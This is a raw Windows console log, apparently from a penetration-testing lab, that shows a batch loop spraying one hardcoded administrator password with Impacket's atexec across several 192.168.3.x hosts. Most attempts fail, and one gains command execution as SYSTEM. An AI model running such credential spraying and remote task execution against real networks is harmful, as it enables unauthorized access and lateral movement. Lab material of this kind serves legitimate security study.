 C:\Users\Administrator\Desktop\pass>at_ip.bat
C:\Users\Administrator\Desktop\pass>FOR /F %i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%i whoami
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:admin!@#45@192.168.3.21 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:admin!@#45@192.168.3.25 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:admin!@#45@192.168.3.29 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \RbZAnJVa
[*] Running task \RbZAnJVa
[*] Deleting task \RbZAnJVa
[*] Attempting to read ADMIN$\Temp\RbZAnJVa.tmp
[*] Attempting to read ADMIN$\Temp\RbZAnJVa.tmp
nt authority\system
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:admin!@#45@192.168.3.30 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:admin!@#45@192.168.3.31 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \VphbXuha
[*] Running task \VphbXuha
[*] Deleting task \VphbXuha
[*] Attempting to read ADMIN$\Temp\VphbXuha.tmp
[*] Attempting to read ADMIN$\Temp\VphbXuha.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might work
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:admin!@#45@192.168.3.33 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista